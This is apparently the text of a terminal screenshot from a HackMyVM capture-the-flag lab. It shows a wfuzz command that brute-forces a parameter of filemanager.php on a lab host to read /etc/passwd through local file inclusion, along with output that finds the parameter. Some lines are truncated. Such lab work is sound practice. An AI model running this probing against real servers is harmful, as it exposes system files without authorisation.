 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Responder]
└─$ wfuzz -u http://10.0.0.110/filemanager.php?FUZZ=/etc/passwd -w ../../Dict/SecLis
-2.3-medium.txt --hw=0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not comp
rectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.0.0.110/filemanager.php?FUZZ=/etc/passwd
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000947:   302        27 L     39 W       1430 Ch     "random"

Total time: 282.6431
Processed Requests: 220560
Filtered Requests: 220559
Requests/sec.: 780.3480